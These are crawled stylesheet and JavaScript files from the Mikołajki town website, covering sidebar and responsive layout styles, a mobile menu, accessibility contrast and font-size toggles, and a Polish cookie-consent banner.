        -ms-flex-direction: row;
            flex-direction: row;    
    z-index: 1000;
}
.sidebar.sidebar-hidden {
    display: none !important;
}
.sidebar.sidebar-right.sidebar-facebook {
    top: calc(100vh - 60%);
    right: -322px;
}
.sidebar.sidebar-right.sidebar-calendar {
    top: calc(100vh - 60% - 80px);
    z-index: 1000;
    right: -822px;
}

@media screen and (max-width: 550px) {
    .sidebar.sidebar-right.sidebar-facebook {
        display: none;
    }
    .sidebar.sidebar-right.sidebar-calendar {
        display: none;
    }
}

.sidebar-open {
    right: 0 !important;
    z-index: 2000 !important;
}

.sidebar-facebook .sidebar-trigger {
    padding-top: 11px
}
.sidebar-calendar .sidebar-trigger {
    padding-top: 16px
}

.sidebar .sidebar-trigger span {
    cursor: pointer;
    color: white;
    padding: 10px 20px;
    font-size: 26px;
    width: 50px;
    text-align: center;
    text-decoration: none;
    border-right: 2px solid #fff;
}
.sidebar-facebook .sidebar-trigger span {
    background: #3B5998;
}
.sidebar-calendar .sidebar-trigger span {
    background: #444;
    font-size: 18px;
    padding: 16px 20px 17px 20px;
}

.sidebar-facebook .sidebar-content {
    width: 320px;
    background-color: #fff;
}
.sidebar-calendar .sidebar-content {
    width: 820px;
    background-color: #fff;
}
@media screen and (max-width: 900px) {
    .sidebar.sidebar-right.sidebar-calendar {
        right: -602px;
    }
    .sidebar-calendar .sidebar-content {
        width: 600px;
    }
}

@media screen and (max-width: 800px) {
    .sidebar.sidebar-right.sidebar-calendar {
        right: -502px;
    }
    .sidebar-calendar .sidebar-content {
        width: 500px;
    }
}

@media screen and (max-width: 700px) {
    .sidebar.sidebar-right.sidebar-calendar {
        right: -402px;
    }
    .sidebar-calendar .sidebar-content {
        width: 400px;
    }
}

/* .sidebar.sidebar-right.sidebar-facebook:hover, */
.sidebar.sidebar-right.sidebar-facebook.sidebar-open { 
    /*right: 0 !important;*/
    -webkit-animation: sidebar_animation_fb 1s;
            animation: sidebar_animation_fb 1s;
}
.sidebar.sidebar-right.sidebar-calendar.sidebar-open { 
    /*right: 0 !important;*/
    -webkit-animation: sidebar_animation_cal 1s;
            animation: sidebar_animation_cal 1s;
}

/* .sidebar.sidebar-right.sidebar-facebook:hover .sidebar-content,  */
.sidebar.sidebar-right.sidebar-open .sidebar-content {
    box-shadow: 0 0 25px rgba(0,0,0,0.5);
}

/* .sidebar.sidebar-right.sidebar-facebook:hover .sidebar-trigger span,  */
.sidebar.sidebar-right.sidebar-open .sidebar-trigger span {
    box-shadow: 0 0 25px rgba(0,0,0,0.5);
}

@-webkit-keyframes sidebar_animation_fb {
  0%   { right: -322px; }
  25%  { right: -342px; }
  100%  { right: 0; }
}
@keyframes sidebar_animation_fb {
  0%   { right: -322px; }
  25%  { right: -342px; }
  100%  { right: 0; }
}

@-webkit-keyframes sidebar_animation_cal {
  0%   { right: -322px; }
  25%  { right: -342px; }
  100%  { right: 0; }
}
@keyframes sidebar_animation_cal {
  0%   { right: -322px; }
  25%  { right: -342px; }
  100%  { right: 0; }
}


.sidebar-calendar .sidebar-content .mcalendar2 .m2-calendar-mini .m2-calendar-mini-wrapper {
    opacity: 1 !important;
    height: auto !important;
    visibility: visible !important;
}

/* sidebar */


.top-image-before-slider {
    width: 1200px;
    margin: 15px auto 0px;
    display: flex;
    flex-direction: row;
}
@media only screen and (max-width: 1200px) {
    .top-image-before-slider {
        width: 96%;
        margin: 3% auto;
    }
}



.bip-data {
    
}
.bip-data h3 {
    border-bottom: 1px solid #11b1ee;
    margin: 4rem 0 2rem;
    padding-bottom: 1rem;
}
.bip-data h4 {
    margin: 2rem 0 2rem;
}
.bip-data table * {
    text-align: left;
    vertical-align: middle !important;
}
.bip-data ul.doc-list {
    font-size: 13px;
}

.bip-data .table-registry div {
    display: none;
}

.bip-data .attachments {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://mikolajki.eu/templates/iqconnect/css/responsive.css
body_size: 1356
content:
@media only screen and (max-width: 1200px) {
  
	body { min-width:100%; }
	.container { width: 100% !important; }
	
	.top { margin: 0%; padding: 4% 4% 0%; }
	
	#slider-top { width: 92%; margin: 3% 4% 0%; }
	#slider-top img { width:100%; }
	
	.content { width: 92%; margin: 3% 4% !important; }
	
	.blog.review .items-leading > div { border: 1px solid #ddd; padding: 3%; }
	.blog.review .items-leading > div .page-header h2, .blog.calendar .items-leading > div .page-header h2 { height: 100px; }
	.blog.review .items-leading > div .article-info .published { font-size:10px; }
	.blog.review .items-leading > div .item-image { height: 150px; }
	
	.new_information { width: 92%; margin: 3% 4%; }
	
	.moduletable.wideo { width: 92%; margin: 3% 4%; }
	
	.gastronomy_accommodation { width: 92%; margin: 3% 4%; }
	
	.calendar_module { margin: 3% 0% 0% 0%; padding: 4%; }
	.calendar_module .seeAllEvents { margin: 3% 0%; }
	
	.blog.calendar .items-leading > div { height: auto; border: 1px solid #ddd; padding: 2%; margin: 1%; width: 48%; }
	
	.footer_bip { margin: 3% 4% 0%; }
	.footer_bip .item { display: table; width: 100%; }
	
	.use_links { margin: 3% 4% 0%; }
	
	.footer { margin: 3% 4%; }

}

@media only screen and (max-width: 991px) {

	.top .container .left .logo { text-align: center; }
	.top .container .right .right-top { width: auto; display: table; margin: 3% auto 0%; float: none; }
	.top .container .right .right-bottom { margin: 3% 0% 0%; padding: 2% 0% 0%; }
	.top .container .right .right-bottom .search-right-bottom { display:none; }
	
	.moduletable.wideo .box { margin:0% 0% 2%; }
	
	.gastronomy_accommodation .GastronomyAccommodationItem .item a .text h3 { font-size: 15px; }
	.gastronomy_accommodation .GastronomyAccommodationItem .item a .text p { font-size: 10px; }
	.gastronomy_accommodation .GastronomyAccommodationItem .item a .text span { font-size:10px; }
	
	.calendar_module .calendar-boxes { margin:0% 0% 2%; }
	.calendar_module .moduletable.cldr .calendar-boxes > div { height: 330px; }
	.calendar_module .moduletable.cldr .calendar-boxes .ctitle p { text-align: center; font-size: 12px; }
	.calendar_module .moduletable.cldr .calendar-boxes .cdate { width: 100%; text-align: center; }
	.calendar_module .moduletable.cldr .calendar-boxes .more { text-align: center; }
	
	.footer .left { padding:0px; }
	.footer .right { padding:0px; margin:3% 0% 0% 0%; }
        
        .new_information .btn.btn-more { margin: 30px 0; }

}

@media only screen and (max-width: 767px) {

	/* menu */
	.moduletable.menu { display:none !important; }
	
	/* menu responsive */
	#menu_resp { display:block; margin: 4%; }
	#menu_resp .slicknav_btn { margin: 0 auto; display: table; float: none; background: none; }
	#menu_resp .slicknav_nav ul { margin:0px; }
	#menu_resp .slicknav_nav ul li { margin:0px; }
	#menu_resp .slicknav_nav ul li a { margin: 1%; padding: 1%; font-size:14px !important; border: 1px solid #fff; text-align: center; border-radius: 5px; }
	#menu_resp .slicknav_nav ul li a:hover { background:#fff !important; color:#000; }
	#menu_resp .slicknav_nav ul li a:focus { background: none; }
	
	#menu_resp .slicknav_nav ul li ul { margin: 2%; }

	.new_information > h3,
            .wideo > h3, 
            .mod_insta > h3, 
            .gastronomy_accommodation h3, 
            .calendar_module .moduletable.cldr > h3, 
            .footer_bip h3, 
            .use_links h3, 
            .footer h3, 
            .content .page-header h2 
            { text-align: center; border-bottom: 1px solid #11b1ee; border-left: 0px; padding: 0px 0px 20px; }
	
	.top .container { border: 0px; padding: 0px; }
	.top .container .right .right-bottom { display:none; }
	
	.content .page-header { border:0px; }
	.content .article-info .createdby, .content .article-info .published, .content .article-info .modified { display: block; width: 98%; text-align: center; border: 1px solid #ddd; padding: 1%; margin: 1%; }
	
	.blog.review .items-leading > div { width: 46%; }
	.blog.review .items-leading > div .article-info .published { border:0px; }
	
	.blog.review_classifieds .items-leading > div { border: 1px solid #ddd; padding: 4%; margin: 0% 0% 4%; }
	.blog.review_classifieds .items-leading > div .page-header { width: 100%; }
	.blog.review_classifieds .items-leading > div .page-header h2 { border:0px; text-align: center; }
	.blog.review_classifieds .items-leading > div .readmore { width: 100%; margin: 4% 0% 0% 0%; border-top: 1px solid #ddd; padding: 4% 0% 0% 0%; }
	.blog.review_classifieds .items-leading > div .readmore .btn { float: none; margin: 0 auto; }
	
	.moduletable.new_information .featured.left { border: 1px solid #ddd; margin: 0% 2% 2% 2%; width: 96%; padding: 4%; }
	.moduletable.new_information .featured.left .bg img { border:0px; }
	.moduletable.new_information .featured.left .title { text-align:center; }
	.moduletable.new_information .news .title { border: 1px solid #ddd; padding: 2%; width: 100%; display: table; text-align: center; }
	.moduletable.new_information .news .title h3 { margin: 0px; border: 0px; }
	
	.moduletable.wideo .box { border: 1px solid #ddd; margin: 2%; padding: 4%; width: 96%; text-align: center; }
	
	.gastronomy_accommodation .item { padding:0px; margin:3% 0% 0% 0%; text-align:center; }
	.gastronomy_accommodation .item:first-of-type { margin:0%; }
	.gastronomy_accommodation .item a .text h3 { font-size: 30px !important; }
	.gastronomy_accommodation .item a .text p { font-size: 15px !important; }
	.gastronomy_accommodation .item a .text span { font-size:15px !important; }
	
	.calendar_module .moduletable.cldr .seeAllEvents p { width: 98%; text-align: center; margin: 1%; }
	.calendar_module .moduletable.cldr .seeAllEvents a { width: 98%; margin: 1%; text-align: center; }
	.calendar_module .moduletable.cldr .calendar-boxes > div { height: auto; padding: 15px !important; }
	.calendar_module .moduletable.cldr .cimg img { width: 100%; height: 300px; }
	.calendar_module .moduletable.cldr .calendar-boxes .ctitle p { font-size: 15px; }
	
	.content .blog.calendar .items-leading > div { width: 98%; }
	.content .blog.calendar .article-info { height: auto; }
	.content .blog.calendar .article-info dd { margin: 0px !important; font-size: 11px; }
	
	.footer_bip .item .bip_menu { width: 100%; }
	.footer_bip .item .bip_menu ul { margin: 0 auto; display: table; }
	.footer_bip .item .bip_menu ul li { width: 100%; text-align: center; }
	.footer_bip .item .bip_menu ul li a { padding:0px; }
	
	.footer_bip .item .bip_logo > div { width:100%; border-top: 1px solid #fff; text-align: center; margin: 2% 0% 0% 0%; padding: 2% 0% 0% 0%; }
	.footer_bip .item .bip_logo { width:100%; }
	
	.footer .left { text-align:center; }
	.footer .left img { display: none; }
	.footer .right { display:none; }
	.footer .custom, .footer .footer-menu { border: 0px; padding:0px; }

}

@media only screen and (max-width: 500px) {

	.blog.review .items-leading > div { width: 96%; }
	.blog.review .items-leading > div .item-image { height: 230px; }

	.gastronomy_accommodation .item a .text h3 { font-size: 15px !important; }
	.gastronomy_accommodation .item a .text p { font-size: 10px !important; }
	.gastronomy_accommodation .item a .text span { font-size:10px !important; }

}

--- FILE ---
content_type: application/javascript
request_url: https://mikolajki.eu/templates/iqconnect/js/scriptBody.js?202010141250
body_size: 1327
content:
jQuery(document).ready(function(){
    jQuery('div.menu').slicknav({
            label: '',
            duration: 100,
            prependTo:'#menu_resp'
    });
    
    
//    document.querySelector('.sidebar-facebook .sidebar-trigger span').addEventListener('click', function(){
//        
//        var script = document.createElement("script");
//        script.type = "text/javascript";
//        script.src = "https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&autoLogAppEvents=1&version=v6.0"; 
//        document.getElementsByTagName("head")[0].appendChild(script);        
//        
//        document.querySelector('.sidebar-facebook').classList.toggle("sidebar-open");
//    });
    
});

jQuery(function(){
    waiage();
    WHCheckCookies();
});

function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+ d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
} 
function getCookie(cname) {
    var name = cname + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(';');
    for(var i = 0; i <ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

function waiage() {
    jQuery('a#waiage-contrast').click(function(){
        if(getCookie('contr') === 'off' || getCookie('contr') === '') {
            setCookie('contr', 'on', 1);
            jQuery('html').addClass('waiage-contrast');
        } else {
            setCookie('contr', 'off', 1);
            jQuery('html').removeClass('waiage-contrast');
        }
        return false;
    });
    jQuery('a#waiage-size1').click(function(){
        jQuery('html').removeClass('waiage-size2').removeClass('waiage-size3');
        setCookie('font', '1', 1);
        return false;
    });
    jQuery('a#waiage-size2').click(function(){
        jQuery('html').addClass('waiage-size2').removeClass('waiage-size1').removeClass('waiage-size3');
        setCookie('font', '2', 1);
        return false;
    });
    jQuery('a#waiage-size3').click(function(){
        jQuery('html').addClass('waiage-size3').removeClass('waiage-size1').removeClass('waiage-size2');
        setCookie('font', '3', 1);
        return false;
    });
}

//function WHCloseCookiesWindow() {
//    setCookie('cookies_accepted', 'T', 365);
//    jQuery('#cookies-message-container').html('');
//}



function WHCheckCookies() {
    if(getCookie('cookies_accepted') != 'T') {
        var html_code = '<div id="cookies-message" style="background-color: #1b1b1b; border-bottom: 1px solid #444; border-top: 1px solid #444; bottom: -1px; box-shadow: 0 0 8px  rgba(0, 0, 0, 0.15); color: #999; font-family: Arial; font-size: 14px; left: 0; opacity: 1; padding: 10px; position: fixed; right: 0; text-align: center; text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.1); width: 100%; z-index: 1000;">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie zgodnie z <a style="color: #eee;" href="https://mikolajki.eu/polityka-prywatnosci">Polityką prywatności</a>. <a class="btn btn-primary" href="javascript:WHCloseCookiesWindow();" id="accept-cookies-checkbox" name="accept-cookies">Zgadzam się</a></div>'; 
        jQuery('#cookies-message-container').html(html_code);
    }
}

function WHCloseCookiesWindow() {
    setCookie('cookies_accepted', 'T', 365);
    jQuery('#cookies-message-container').html('');
}